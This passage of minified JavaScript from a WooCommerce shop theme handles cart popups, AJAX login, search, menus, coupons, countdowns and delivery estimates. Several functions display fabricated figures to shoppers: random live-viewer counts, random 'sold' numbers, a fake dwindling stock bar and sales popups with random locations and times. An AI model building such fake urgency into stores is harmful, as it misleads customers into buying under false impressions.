img[data-o_src="'+t.image.gallery_thumbnail_src+'"]').length>0&&e.wc_variations_image_reset();var c=n.find('li img[src="'+t.image.gallery_thumbnail_src+'"]');if(c.length>0)return c.trigger("click"),e.attr("current-image",t.image_id),void window.setTimeout((function(){window._inQuickShop&&window._inQuickview||$(window).trigger("resize"),i.trigger("woocommerce_gallery_init_zoom")}),20);r.wc_set_variation_attr("src",t.image.src),r.wc_set_variation_attr("height",t.image.src_h),r.wc_set_variation_attr("width",t.image.src_w),r.wc_set_variation_attr("data-srcset",t.image.srcset),r.wc_set_variation_attr("srcset",t.image.srcset),r.wc_set_variation_attr("sizes",t.image.sizes),r.wc_set_variation_attr("title",t.image.title),r.wc_set_variation_attr("data-caption",t.image.caption),r.wc_set_variation_attr("alt",t.image.alt),r.wc_set_variation_attr("data-src",t.image.full_src),r.wc_set_variation_attr("data-large_image",t.image.full_src),r.wc_set_variation_attr("data-large_image_width",t.image.full_src_w),r.wc_set_variation_attr("data-large_image_height",t.image.full_src_h),o.wc_set_variation_attr("data-thumb",t.image.src),s.wc_set_variation_attr("src",t.image.gallery_thumbnail_src),l.wc_set_variation_attr("href",t.image.full_src)}else e.wc_variations_image_reset();window.setTimeout((function(){window._inQuickShop&&window._inQuickview||$(window).trigger("resize"),e.wc_maybe_trigger_slide_position_reset(t),i.trigger("woocommerce_gallery_init_zoom")}),20)},jQuery(".adsw-attribute-option .meta-item-img").on("click",(function(){setTimeout((function(){jQuery(".the4-image-zoom .imgZoom").remove(),jQuery(".the4-image-zoom").zoom()}),100)}))}function ATCPopup(){if(body.hasClass("kalles-atc-behavior-popup")){$(document.body).on("added_to_cart",(function(){t()}));var t=function(){$.ajax({url:THE4_AjaxURL,type:"POST",data:{action:"the4_kalles_popup_content_ajax"},beforeSend:function(){},success:function(t){}})}}}function handleMiniCart(){function t(t,e,a){return $.ajax({url:THE4_AjaxURL,type:"POST",data:{action:"the4_kalles_popup_update_ajax",cart_key:t,new_qty:e,undo_item:a||!1}})}function e(e,a){var i=e.parents(".cart__popup-item"),n=i.data("cart-item"),s=n.key,o=(n.pname,i.find(".cart__popup-qty--input")),r=$(".cart__popup .cart_threshold");$(".cart__popup").addClass("loading");var l=$(".cart__popup").find(".cart_thres_3");t(s,a).done((function(t,e,n){n.getResponseHeader("content-type").indexOf("text/html")>=0?o.val(focus_qty):(i.find(".cart__popup-total").html(t.ptotal),$(".cart__popup-stotal").html(t.cart_total),r.html(t.free_shipping),t.free_shipping&&-1!=t.free_shipping.indexOf("cart_thres_3")&&"1"==THE4_Data_Js.is_shipping_bar&&0==l.length&&(The4Kalles.Confetti.restart(),setTimeout((function(){The4Kalles.Confetti.stop()}),3500)),o.val(a)),$(".cart__popup").removeClass("loading")}))}$("body").on("click",".modal_btn_add_to_cart",(function(t){t.preventDefault();var e=$(this);if(!e.hasClass("product_type_variable")){var a=e.data("product_id"),i={};i.product_id=a,i.variation_id=0,i.quantity=1,i=JSON.stringify(i),$.ajax({url:THE4_AjaxURL,type:"POST",data:{action:"the4_kalles_popup_update_cart",product_data:i},beforeSend:function(){$(".cart__popup").addClass("loading")},success:function(t,e,a){$(".cart__popup").html(t.output),$(".cart__popup").removeClass("loading")}})}})),body.on("change",".cart__mini-qty--input",(function(e){var a=$(this),i=parseInt(a.val()),n=parseInt(a.attr("step")),s=parseInt(a.attr("min")),o=parseInt(a.attr("max")),r=!1;0!==i?(isNaN(i)||i<0?r=!0:i>o&&o>0?(alert("Maximum product is: "+o),r=!0):i<s?r=!0:i%n!=0?(alert("Quantity can only be purchased in multiple of "+n),r=!0):function(e,a){var i=e.parents(".cart__mini-item"),n=i.data("cart-item"),s=n.key,o=(n.pname,i.find(".cart__mini-qty--input")),r=i.find(".ld_cart_bar"),l=i.find(".mini_cart_actions_btn.minus");r.addClass("on_star"),t(s,a).done((function(t,e,n){n.getResponseHeader("content-type").indexOf("text/html")>=0?o.val(focus_qty):($(".woocommerce-mini-cart__total.total > .amount").html(t.cart_total),$(".cart_tot_price > .money").html(t.cart_total),t.cart_item_price&&i.find(".cart_meta_price").html(t.cart_item_price),$(document).trigger("kallesAfterAtcEvent",[t]),o.val(a),refresIconCart(),1!=a&&l.hasClass("qty_1")&&l.removeClass("qty_1"),1==a&&l.addClass("qty_1")),r.addClass("on_end"),setTimeout(()=>r.attr("class","ld_cart_bar"),200)}))}(a,i),!0===r&&a.val(focus_qty)):a.parents(".cart__mini-item").find(".cart_ac_remove").trigger("click")})),$(body).on("click",".js_cart_rem",(function(){var e=$(this),a=e.parents(".cart__mini-item"),i=a.data("cart-item"),n=i.key,s=(i.pname,a.find(".ld_cart_bar")),o=$(".widget_shopping_cart_content .cart_threshold");s.addClass("on_star"),t(n,0).done((function(t){a.slideUp("fast",()=>a.remove()),o.html(t.free_shipping),$(".mini_cart_footer  .cart_tot_price > .money").html(t.cart_total),s.addClass("on_end"),$(".the4-icon-cart .count").text(t.cart_total_item),e.hasClass("is_product_gift_wrap")&&$(".mini_cart_tool_gift").css("display","inline-block"),0==t.items_count&&($(".mini_cart_tool").css("display","none"),$(".mini-cart-empty").show("fast"),$(".mini_cart_footer").hide("fast")),setTimeout(()=>s.attr("class","ld_cart_bar"),200)}))})),$("body").on("change",".cart__popup-qty--input",(function(t){var a=$(this),i=parseInt(a.val()),n=parseInt(a.attr("step")),s=parseInt(a.attr("min")),o=parseInt(a.attr("max")),r=!1;0!==i?(isNaN(i)||i<0?r=!0:i>o&&o>0?(alert("Maximum product is: "+o),r=!0):i<s?r=!0:i%n!=0?(alert("Quantity can only be purchased in multiple of "+n),r=!0):e(a,i),!0===r&&a.val(focus_qty)):a.parents(".cart__popup-item").find(".cart__popup-remove").trigger("click")})),$("body").on("click",".cart__popup-qty",(function(){var t=$(this),a=t.siblings(".cart__popup-qty--input"),i=parseInt(a.val()),n=parseInt(a.attr("step")),s=parseInt(a.attr("min")),o=parseInt(a.attr("max"));if(a.trigger("focusin"),t.hasClass("cart__popup-qty--plus")){if((r=i+n)>o&&o>0)return void alert("Maximum Quantity: "+o)}else if(t.hasClass("cart__popup-qty--minus")){var r;if(0===(r=i-n))return void t.parents(".cart__popup-item").find(".cart__popup-remove").trigger("click");if(r<s)return;if(i<0)return void alert("Invalid")}e(t,r)})),$("body").on("click",".cart__popup-remove",(function(){$(".cart__popup").addClass("loading");var e=$(this).parents(".cart__popup-item"),a=e.data("cart-item"),i=a.key,n=a.pname,s=$(".cart__popup .cart_threshold");t(i,0).done((function(t){e.after('<div class="cart__popup-empty center-xs mt__15 mb__15">'+n+" "+THE4_Data_Js.popup_remove+' <span class="cart__popup-undo fwb cb">'+THE4_Data_Js.popup_undo+"</span></div>").hide().attr("class","cart__popup-undo--active"),s.html(t.free_shipping),$(".cart__popup-stotal").html(t.cart_total),$(".cart__popup").removeClass("loading")}))})),$("body").on("click",".cart__popup-undo",(function(){var e=$(this).parents(".cart__popup-empty"),a=e.prev(".cart__popup-undo--active"),i=$(".cart__popup .cart_threshold");if(0!==a.length){$(".cart__popup").addClass("loading");var n=a.data("cart-item"),s=n.key;n._pid;t(s,10,!0).done((function(t){a.attr("class","cart__popup-item flex middle-xs").show().find(".cart__popup-quantity input").val(t.quantity),e.remove(),i.html(t.free_shipping),$(".cart__popup").removeClass("loading"),$(".cart__popup-stotal").html(t.cart_total)}))}})),$(document).ajaxComplete((function(t,e,a){a.url.indexOf("claucartf5")>0&&refreshMiniCart(!1),a.url.indexOf("wcpb-add-to-cart")>0&&refreshMiniCart(!0)}))}var afterAddToCartEvent=function(){$(document).on("kallesAfterAtcEvent",(function(t,e){var a=$(".widget_shopping_cart_content .cart_threshold"),i=$(".cart_threshold").find(".cart_thres_3");a.html(e.free_shipping),e.free_shipping&&-1!=e.free_shipping.indexOf("cart_thres_3")&&"1"==THE4_Data_Js.is_shipping_bar&&0==i.length&&(The4Kalles.Confetti.restart(),setTimeout((function(){The4Kalles.Confetti.stop()}),3500))}))},hTransparent=function(){let t=$("#kalles_countdown_banner"),e="h_banner_"+t.find(".h__banner").attr("data-ver");if("undefined"!=typeof Cookies&&"closed"===Cookies.get(e))return;body.removeClass("h_calc_ready"),t.css("height","");let a=t.outerHeight();body.addClass("h_calc_ready"),t.css({height:0}),setTimeout((function(){t.css({height:a})}),8),setTimeout((function(){t.css({height:"auto"})}),2e3),t.on("click",".h_banner_close",(function(a){a.preventDefault();let i=t.outerHeight();t.css({height:i}),setTimeout((function(){t.css({height:0})}),8);let n=parseInt(t.find(".h__banner").attr("data-date"),10);n&&Cookies.set(e,"closed",{expires:n,path:"/"})}))};The4Kalles.KallesCountdown=function(){function t(t){if(0!=$(t).length){var e=$(t).data("date"),a=THE4_Data_Js.countdown_format;$(t).countdown(e,(function(t){$(this).html(t.strftime(a))}))}}t("#hbanner_cd"),t(".pr_coun_dt")};var initAccount=function(){$("body:not(.woocommerce-account)").on("click",".the4-login-register.sidebar > a",(function(t){t.preventDefault();var e=$(".mask-overlay");e.addClass("mask_opened"),$("body").toggleClass("account-opened"),$(".mask-overlay, .close-cart").on("click",(function(){$("body").removeClass("account-opened"),e.removeClass("mask_opened")})),$("body").removeClass("popup-opened")})),$("body").on("click",".the4_link_acc:not(.dokan_installed)",(function(t){t.preventDefault(),$(".the4-account-ajax .is_selected").removeClass("is_selected"),$($(this).data("id")).addClass("is_selected")})),$("body").on("click",".the4_link_acc_custom",(function(t){return $(this).closest(".form-login").find(".the4-woocommerce-acction").toggleClass("link_acc_active"),$(this).closest(".form-login").find(".form-acc-wrap,.login-s-head").toggleClass("the4-acc-show"),t.preventDefault(),!1})),$("body").on("click",".link-reset-pw",(function(t){return $(this).closest(".form-login-reset-wrap").find(".woocommerce-form").toggleClass("the4-form-show"),t.preventDefault(),!1})),$("body:not(.woocommerce-account)").on("click",".the4-login-register.popup > a",(function(t){t.preventDefault();var e=$(".mask-overlay");$(".the4-account-popup");e.addClass("mask_opened"),$("body").toggleClass("the4-account-popup-opened"),$(".mask-overlay, .close-cart").on("click",(function(){$("body").removeClass("the4-account-popup-opened"),e.removeClass("mask_opened")})),$("body").removeClass("popup-opened")})),$("body").on("click",".form-row.error a",(function(t){t.preventDefault(),$(".the4_link_acc[data-id=#the4-customer-repass]").trigger("click")})),$("body").hasClass("account_ajax")&&($(".the4-account-form form.woocommerce-form-login").on("submit",(function(t){t.preventDefault();var e=$(this).find("button[type=submit]"),a=$(this),i=a.find(" .error");e.addClass("loading"),i.html(""),$.ajax({url:THE4_AjaxURL,type:"post",data:{action:"the4_ajax_login",data:a.serialize(),security_code:e.data("skey")},success:function(t){e.removeClass("loading");var a=JSON.parse(t);i.html(a.message),0==a.error&&window.location.reload(!0)}})})),$("form.woocommerce-form-register").on("submit",(function(t){t.preventDefault();var e=$(this).find("button[type=submit]"),a=$(this),i=a.find(" .error");e.addClass("loading"),i.html(""),$.ajax({url:THE4_AjaxURL,type:"post",data:{action:"the4_ajax_register",data:a.serialize(),security_code:e.data("skey")},success:function(t){e.removeClass("loading");var a=JSON.parse(t);i.html(a.message),0==a.error&&window.location.reload(!0)}})})))},initSidebar=function(){$(".sf-open").on("click",(function(t){t.preventDefault();var e=$(this).data("open");if(e){body.hasClass("menu-opened")&&body.removeClass("menu-opened");var a=$(".mask-overlay");a.addClass("mask_opened"),$("body").toggleClass(e),$(".mask-overlay, .close-cart").on("click",(function(){$("body").removeClass(e),a.removeClass("mask_opened")})),$("body").removeClass("popup-opened")}})),$("a.the4-push-menu-btn").on("click",(function(t){t.preventDefault(),$("body").toggleClass("menu-opened");var e=$(".mask-overlay");e.addClass("mask_opened"),$(".mask-overlay, .close-menu").on("click",(function(){$("body").removeClass("menu-opened"),e.removeClass("mask_opened")}))})),$("body").on("click",".mb_nav_tabs>div",(function(){if($(this).hasClass("active"))return;let t=$(this),e=t.data("id");t.parent().find(".active").removeClass("active"),t.addClass("active"),$(".mb_nav_tab").removeClass("active"),$(e).addClass("active")})),$(".search_on_top .the4-icon-cart").on("click",(function(){return window.location=$(this).find("a").attr("href"),!1}))};function initThe4WoocommereSearch(){var t=$(".the4-woocommere-search");window_w<1025&&(t.addClass("nt_fk_full"),setTimeout((function(){t.css("opacity","1")}),500));var e=function(t,e,a,i){var n=t.find(".the4-search"),s=t.closest(".cl_h_search"),o=t.find(".the4-search-category"),r=$(".the4-search-results"),l=$(".ld_bar_search"),c=$(".skeleton_js"),d=$(".search_header__prs");n.hasClass("search_ajax_enable")&&((e=e.trim()).length>=1?(i&&clearTimeout(i),d.find(".h_suggest").addClass("dn"),d.find(".h_results").removeClass("dn"),d.removeClass("dn"),r.html(""),r.removeClass("the4-empty"),s.addClass("atc_show_rs"),l.addClass("on_star"),c.removeClass("dn"),e!=a&&(i=setTimeout((function(){$.ajax({url:THE4_AjaxURL,type:"post",data:{action:"the4_search_product",keyword:e,category:o.val(),security_code:THE4_NONCE},success:function(t){a=e,l.addClass("on_end"),c.addClass("dn"),setTimeout((function(){l.attr("class","").addClass("ld_bar_search"),r.hasClass("the4-empty")||(t.length?r.html(t).addClass("the4-active"):r.html("No product").addClass("the4-active"))}),280),clearTimeout(i),i=!1}})}),500)),$(".search_on_top").addClass("the4-resuilt-active"),$(".search_on_top .the4-woocommere-search__content").removeClass("dn")):(c.addClass("dn"),clearTimeout(i),i=!1,$(".search_on_top").removeClass("the4-resuilt-active"),$(".search_on_top .the4-woocommere-search__content").addClass("dn"),$(".search_on_top .h_suggest").removeClass("dn"),$(".search_on_top .h_results").addClass("dn")))};body.on("click",(function(t){var e=t.target,a=$(e),i=a.parents();if(!a.is(".cl_h_search")&&!i.is(".cl_h_search")&&!i.is(".js_h_search")){$(".atc_show_rs").removeClass("atc_show_rs")}i.is(".search-overlap")||$("body").removeClass("hsearch-dropdown-opened")})),$('form[name="the4-product-search"]').each((function(){var t=$(this),a=t.find(".the4-search"),i=t.find(".the4-search-category"),n="";i.on("change",(function(){n="";var i=a.val();e(t,i,n,!1)})),a.keyup((function(){var a=$(this).val();e(t,a,n,!1)}))}))}function initMegamenu(){if($(".the4-navigation.main-menu-left li.menu-width-full-width:not(.pos-center)").length>0&&$(".the4-navigation.main-menu-left li.menu-width-full-width:not(.pos-center)").each((function(){$(this).addClass("pos-center")})),$(".the4-navigation.main-menu-left li.pos-center").length>0){var t=$("#the4-header .main-menu-wrapper"),e=$(window).width();if("undefined"!=t){var a;a=t.innerWidth();var i=$(".sub-menu:not(.megamenu-dropdown)").width(),n=t.offset();setTimeout((function(){$(".the4-menu > li.pos-center").each((function(t,e){$(e).children(".sub-menu:not(.megamenu-dropdown)").css({"max-width":a+"px"});var i=$(e).children(".sub-menu:not(.megamenu-dropdown)").outerWidth(),s=$(e).outerWidth();$(e).children(".sub-menu:not(.megamenu-dropdown)").css({left:"-"+(i/2-s/2)+"px"});var o=n.left,r=o+a,l=$(e).offset().left,c=i/2>l-o,d=i/2+l>r;if(c){var u=l-o;$(e).children(".sub-menu:not(.megamenu-dropdown)").css({left:-u+"px"})}if(d&&!c){u=l-o;u-=a-i,$(e).children(".sub-menu:not(.megamenu-dropdown)").css({left:-u+"px"})}})),$(".the4-menu > li.pos-center").each((function(t,n){e<i?$(n).children(".sub-menu:not(.megamenu-dropdown) .container").css({"max-width":a+"px"}):$(n).children(".sub-menu:not(.megamenu-dropdown) .container").css({"max-width":"inherit"})}))}),100)}}else{$(".the4-menu > li.menu-mega-dropdown").each((function(){let t=$(this),e=$(window).width(),a=$("#the4-wrapper"),i=a.outerWidth()+a.offset().left,n=body.hasClass("wrapper-boxed")||body.hasClass("wrapper-boxed-small")?i:e,s=t.find(" > .sub-menu");s.addClass("calc_pos").attr("style","");let o=s.outerWidth(),r=s.offset(),l=t.is(".menu-width-full-width, .menu-width-custom_size")?18:0;if(!o||!r)return;let c=e-r.left-o;if(o>=0&&t.hasClass("pos-center")){let t=r.left+o/2-e/2;is_rtl?s.css({right:t-l}):s.css({left:-t-l})}else if(is_rtl&&c+o>=n&&(t.hasClass("menu-width-full-width")||t.hasClass("menu-width-custom_size"))){var d=c+o-n;s.css({right:-d-l})}else if(r.left+o>=n&&(t.hasClass("menu-width-full-width")||t.hasClass("menu-width-custom_size"))){var u=r.left+o-n;s.css({left:-u-l})}}))}}var KallesMenuhoverIntent=function(){yesHover&&$("#the4-menu li.menu-mega-dropdown").each((function(t,e){var a=$(this);a.hoverIntent({sensitivity:3,interval:35,timeout:150,over:function(t){a.addClass("menu_item_hover")},out:function(){a.removeClass("menu_item_hover")}})}))};function miniCartTools(){$(body).on("click",".js_cart_save_dis",(function(t){t.preventDefault();var e=$("#the4_coupon_code").val(),a=$(this);if(e){var i={coupon_code:e,action:"the4_kalles_add_coupon",security_code:THE4_NONCE};a.addClass("the4-loading"),$.ajax({url:THE4_AjaxURL,type:"POST",dataType:"json",data:i,success:function(t){a.removeClass("the4-loading"),t.add_coupon?($(".js_cat_dics").removeClass("dn").html(t.discount_total),$(".js_cat_ttprice").html(t.sub_total),$(".js_cart_tls_back").trigger("click")):$(".the4_coupon_result").text(t.text)}})}})),sessionStorage.the4_order_note&&($("#CartSpecialInstructions").val(sessionStorage.the4_order_note),$("#order_comments").val(sessionStorage.the4_order_note)),$(body).on("click",".js_cart_save_note",(function(t){t.preventDefault();var e=$("#CartSpecialInstructions").val(),a=$(this);e&&sessionStorage.setItem("the4_order_note",e),a.removeClass("the4-loading"),$(".js_cart_tls_back").trigger("click")})),$(body).on("click",".js_cart_caculate_shiping",(function(t){t.preventDefault();var e=$(this),a=(e.closest(".kalles-woocommerce-shipping-calculator"),{calc_shipping_country:$("#calc_shipping_country").val(),calc_shipping_state:$("#calc_shipping_state").val(),calc_shipping_postcode:$("#calc_shipping_postcode").val(),calc_shipping_city:$("#calc_shipping_city").val(),action:"the4_kalles_caculate_shiping",security_code:e.data("skey")});e.addClass("the4-loading"),$.ajax({url:THE4_AjaxURL,type:"POST",data:a,success:function(t){$("#response_calcship").hide(),$("#response_calcship").html(t).fadeIn(),e.removeClass("the4-loading")}})})),$(body).on("click",".js_cart_add_gift",(function(t){t.preventDefault();var e=$(this),a={product_id:e.data("id"),action:"the4_kalles_add_gift_cart",security_code:e.data("skey")};e.addClass("the4-loading"),$.ajax({url:THE4_AjaxURL,type:"POST",data:a,success:function(t){var a=`<li class="woocommerce-mini-cart-item flex cart__mini-item cart-item-${t.pid} mini_cart_item" data-cart-item='${t.cart_key}'>`;a+='<div class="ld_cart_bar"></div>',a+=`<a class="mini-cart-pimg">${t.pimg}</a>`,a+='<div class="mini_cart_info">',a+='<a href="#" class="mini_cart_title truncate">'+t.pname+"</a>",a+='<div class="mini_cart_meta">',a+='<div class="cart_meta_price">'+t.pprice+"</div>",a+='<div class="add_to_cart_button mini_cart_actions mt__20">',a+=`<a href="javascript:void(0);" rel="nofollow"\n                                    data-prod="${t.pid}"\n                                    class="cart_ac_remove js_cart_rem ttip_nt tooltip_top_right is_product_gift_wrap">\n                                                    <span class="tt_txt">Remove this item</span>\n                                                    <svg viewBox="0 0 24 24"><use xlink:href="#scl_remove"></use></svg>\n                                                </a>`,a+="</div>",a+="</div>",a+="</div>",a+="</li>",$("ul.woocommerce-mini-cart").append(a),$(".the4-icon-cart .count").text(t.items_count),$(".mini_cart_tool_gift").css("display","none"),e.closest(".mini_cart_gift").find(".js_cart_tls_back").trigger("click"),e.removeClass("the4-loading")}})}))}var The4KallesAgeVerify=function(){if("undefined"!=typeof Cookies&&0!=$(".popup_age_wrap").length&&"confirmed"!=Cookies.get("kalles_age_verify")){var t=$(".popup_age_wrap"),e=t.data("stt"),a=e.age_limit,i=e.date_of_birth,n=e.day_next;$.magnificPopup.open({items:{src:".popup_age_wrap"},type:"inline",closeOnBgClick:!1,closeBtnInside:!1,showCloseBtn:!1,enableEscapeKey:!1,removalDelay:500,callbacks:{beforeOpen:function(){this.st.mainClass="mfp-move-horizontal age_pp_wrapper"}}}),$(".age_verify_allowed").on("click",(function(){if(i){var e=parseInt($("#ageyear").val()),s=parseInt($("#agemonth").val()),o=parseInt($("#ageday").val()),r=new Date(e+a,s,o);(new Date).getTime()-r.getTime()<0?(t.addClass("animated shake"),window.setTimeout((function(){t.removeClass("animated shake")}),1e3)):(Cookies.set("kalles_age_verify","confirmed",{expires:parseInt(n),path:"/"}),$.magnificPopup.close())}else Cookies.set("kalles_age_verify","confirmed",{expires:parseInt(n),path:"/"}),$.magnificPopup.close()})),$(".age_verify_forbidden").on("click",(function(){t.addClass("active_forbidden")}))}},The4KallesCookiesLawPP=function(){if("undefined"!=typeof Cookies){var t=$(".popup_cookies_wrap"),e=t.parent(),a=t.data("stt");try{var i=a.pp_version}catch(t){i=1994}if("accepted"!=Cookies.get("kalles_cookies_"+i)&&0!=t.length){var n=$("#kalles-section-cookies_law");if(n.hasClass("popup")){if(window.location.href==n.data("url"))return;$.magnificPopup.open({items:{src:n},type:"inline",closeOnBgClick:!1,closeBtnInside:!1,showCloseBtn:!1,enableEscapeKey:!1,removalDelay:500,callbacks:{beforeOpen:function(){this.st.mainClass="mfp-move-horizontal cookie_pp_wrapper"}}}),t.on("click",".pp_cookies_accept_btn",(function(t){t.preventDefault(),$.magnificPopup.close(),s()}))}else{setTimeout((function(){e.removeClass("pp_onhide").addClass("pp_onshow"),t.on("click",".pp_cookies_accept_btn",(function(t){t.preventDefault(),e.removeClass("pp_onshow").addClass("pp_onhide"),s()}))}),2500),"1"==n.data("scrollhide")&&$(window).scroll((function(t){window.pageYOffset>100&&(e.removeClass("pp_onshow").addClass("pp_onhide"),s())}))}var s=function(){Cookies.set("kalles_cookies_"+i,"accepted",{expires:a.day_next,path:"/"})}}}},The4KallesGetRandomInt=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},The4KallesSalesPopup=function(){if(!(0==$(".popup_slpr_wrap").length||$(".salse_pp_mb_false").length>0&&$(window).width()<768)){var t,e,a=$(".popup_slpr_wrap"),i=a.data("stt"),n=(i.show,i.limit-1),s=i.pp_type,o=kalles_sale_popup.sale_title,r=i.url,l=i.image,c=i.id,d=kalles_sale_popup.sale_location,u=kalles_sale_popup.sale_time,p=i.ClassUp,_=i.classDown[p],h=$(".js_slpr_img"),m=$(".js_slpr_a"),f=$(".js_slpr_tt"),v=$(".js_slpr_location"),g=$(".js_slpr_ago"),w=$(".pp_slpr_qv"),b=0,y=r.length-1,C=d.length-1,k=u.length-1,T=i.StarTime*i.StarTime_unit,x=i.StayTime*i.StayTime_unit;if(0!=a.data("display")){var D=function(t){var e=l[t];h.attr("src",e),h.attr("srcset",e),f.text(o[t]),m.attr("href",r[t]),w.attr("data-prod",c[t]),v.text(d[The4KallesGetRandomInt(0,C)]),g.text(u[The4KallesGetRandomInt(0,k)]),I()},S=function(){P(),t=setTimeout((function(){"1"==s?(D(b),(++b>n||b>y)&&(b=0)):D(The4KallesGetRandomInt(0,y)),e=setTimeout((function(){S()}),x)}),T)},I=function(){a.removeClass("dn").addClass(p).removeClass(_)},P=function(){a.removeClass(p).addClass(_)};$(".pp_slpr_close").on("click",(function(a){a.preventDefault(),P(),clearTimeout(e),clearTimeout(t)})),a.on("open_slpr_pp",(function(){S()})),S()}}},The4KallesATC_animation=function(t){var e=$(t);if(0!=e.length&&"none"!=e.data("ani")){var a="animated "+e.data("ani"),i=1e3*parseInt(e.data("time"));setInterval((function(){e.addClass(a),setTimeout((function(){e.removeClass(a)}),1e3)}),i)}},The4KallesPromoPrPopup=function(){if("undefined"!=typeof Cookies){if(!(window_w<1025||!yesHover||"confirmed"!=Cookies.get("kalles_age_verify")&&$(".popup_age_wrap").length>0||"shown"==Cookies.get("kalles_prpr_pp_1")||"0"==THE4_Data_Js.exist_product_cat)){$(document).on("mouseleave.registerexit",(function(t){t.clientY<60&&0==$(".mfp-content").length&&0==$(".popup_prpr_wrap").length&&$.ajax({url:THE4_AjaxURL,type:"POST",data:{action:"the4_kalles_exist_product_popup"},success:function(t){if(""!=t.output){var e=!1;t.page_display.forEach((function(t,a){(body.hasClass(t)||"all"==t)&&(e=!0)})),0!=e&&$.magnificPopup.open({items:{src:t.output,type:"inline"},tClose:"Close",removalDelay:500,callbacks:{beforeOpen:function(){this.st.mainClass="mfp-move-horizontal prpr_pp_wrapper mfp-fade"},open:function(){$(".popup_prpr_wrap .the4-carousel:not(.slick-initialized)").slick(),$(document).off("mouseleave.registerexit")},close:function(){Cookies.set("kalles_prpr_pp_1","shown",{expires:parseInt(t.day_next),path:"/"})}}})}}})}))}}},The4KallesReal_time=function(){var t=$("#the4-kalles-product-liveview");if(0!=t.length){var e=t.data("min"),a=t.data("max"),i=t.data("interval"),n=The4KallesGetRandomInt(e,a),s=["1","2","4","3","6","10","-1","-3","-2","-4","-6"],o=["10","20","15"],r="",l="",c="",d=function(){(r=Math.floor(Math.random()*s.length),l=s[r],n=parseInt(n)+parseInt(l),e>=n)&&(c=Math.floor(Math.random()*o.length),n+=o[c]);(n<e||n>a)&&(n=The4KallesGetRandomInt(e,a)),t.find(".count").html(parseInt(n)),t.show()};d(),setInterval(d,i)}},The4KallesFlashSold=function(){var t=$("#the4-kalles-product-flash-sale");if(0!=t.length){var e=t.data("mins"),a=t.data("maxs"),i=t.data("mint"),n=t.data("maxt");t.find(".nt_pr_sold").html(The4KallesGetRandomInt(e,a)),t.find(".nt_pr_hrs").html(The4KallesGetRandomInt(i,n)),t.show()}},The4KallesGetDateCountdown=function(t){if(void 0!==t){var e=t.replace("24:00:00","23:59:59");if("not4"!=timezone)try{e=moment.tz(t.replace(/\//g,"-"),timezone).toDate()}catch(t){console.log("Timezone error: "+timezone)}else e=new Date(e);return e}},The4KallesDeliveryOrder=function(){var t=$("#the4-kalles-product-delivery_time");if(0!=t.length){var e=new Date,a=new Date,i=0,n=new Date,s=0,o=e.getDate(),r=t.data("ds")||0,l=t.data("de")||0,c=t.data("mode"),d=t.data("frm"),u=t.data("time").replace("24:00:00","23:59:59")||"19041994",p=["SUN","MON","TUE","WED","THU","FRI","SAT"],_=t.data("cut").replace(/ /g,"").split(","),h=t.data("timezone"),m=bltimezone&&h?timezoneDay.format("HHmmss"):day_t4_js.format("HHmmss"),f=u.replace(/ /g,"").replace(/:/g,""),v=(u.replace(/ /g,"").split(":"),day_t4_js.format("YYYY/MM/DD"));if(v=(bltimezone&&h?timezoneDay.format("YYYY/MM/DD"):v)+" "+u,bltimezone&&h)var g=The4KallesGetDateCountdown(v);else g=new Date(v);if(parseInt(m)>=parseInt(f)&&g.setDate(g.getDate()+1),"2"==c){for(a.setDate(o);i<r;)i++,a.setDate(a.getDate()+1),_.indexOf(p[a.getDay()])>-1&&i--;for(t.find(".start_delivery").html(getToday(0,d,a)),n.setDate(o);s<l;)s++,n.setDate(n.getDate()+1),_.indexOf(p[n.getDay()])>-1&&s--;t.find(".end_delivery").html(getToday(0,d,n))}else{a.setDate(o+r-1);do{a.setDate(a.getDate()+1)}while(_.indexOf(p[a.getDay()])>-1);t.find(".start_delivery").html(getToday(0,d,a)),n.setDate(o+l-1);do{n.setDate(n.getDate()+1)}while(_.indexOf(p[n.getDay()])>-1);t.find(".end_delivery").html(getToday(0,d,n))}if("19041994"!=u){var w=t.find(".h_delivery");w.countdown(g,{elapse:!0}).on("update.countdown",(function(t){if(t.elapsed);else{var e=24*t.offset.totalDays+t.offset.hours;w.html(t.strftime(e+" "+THE4_Data_Js.hrs+" %M "+THE4_Data_Js.mins))}}))}t.show()}},The4KallesProgressbar=function(){var t=$("#the4-kalles-product-left-stock"),e=t.data("cur");if(0!=t.length){t.removeAttr("data-ttcalc");var a,i,n=t.data("prid"),s=function(e,a,i,s){a=parseInt(a),sp_nt_storage&&sessionStorage.setItem("probar"+n,a),o=t.attr("data-ttcalc")||o>a?o:a+o,t.attr("data-ttcalc",o);var r=100*a/o,l=a<10?s:i;e.find(".progressbar>div").css("background-color",l),setTimeout((function(){e.find(".progressbar>div").css("width",r+"%")}),300)},o=parseInt(t.data("total")),r=parseInt(t.data("min")),l=parseInt(t.data("max")),c=t.data("type"),d=t.data("st"),u=t.data("qty"),p=t.data("bgprocess"),_=t.data("bgten");if(3==d&&e>=u||2==d)var h=The4KallesGetRandomInt(r,l);else h=e||The4KallesGetRandomInt(r,l);if(sp_nt_storage&&"ATC_NONE"==c){var m=sessionStorage.getItem("probar"+n);m>0&&(h=m)}t.find(".count").text(h).css({"background-color":"#fff",color:p}),t.find(".mess_cd").show(),t.find(".message").show(),t.find(".progressbar").show(),s(t,h,p,_),"ATC"!=c&&(a=setTimeout((function(){--h<1&&(h=e||The4KallesGetRandomInt(r,l)),t.find(".count").css({"background-color":p,color:"#fff"}),setTimeout((function(){t.find(".count").css({"background-color":"#fff",color:p})}),1800),t.find(".count").text(h),s(t,h,p,_)}),10200),i=setInterval((function(){--h<1&&(h=e||The4KallesGetRandomInt(r,l)),t.find(".count").css({"background-color":p,color:"#fff"}),setTimeout((function(){t.find(".count").css({"background-color":"#fff",color:p})}),1800),t.find(".count").text(h),s(t,h,p,_)}),102e3),t.bind("cleart",(function(){clearTimeout(a),clearInterval(i)})))}},The4KallesProductSwatches=function(){$(".variations_form").data("galleries"),$(".variations_form").data("product_variations");!function(){setTimeout((function(){$(".variations_form select[data-attribute_name]").trigger("change")}));var t=[];if($("body").on("click touchstart",".variations_form .swatch__list--item:not(.is-selected)",(function(e){e.preventDefault(),e.stopPropagation(),a=$(this).parents("form"),a.data("galleries"),a.data("product_variations"),i=a.data("product_id");var n=$(this),s=n.parent().next(".value").find("select"),o=n.parent().data("attribute"),r=n.data("variation"),l=$(this).parents(".is-color").length;if(!s.find('option[value="'+r+'"]').length)return n.addClass("is-selected"),n.siblings(".swatch__list--item").removeClass("is-selected"),s.val("").change(),void 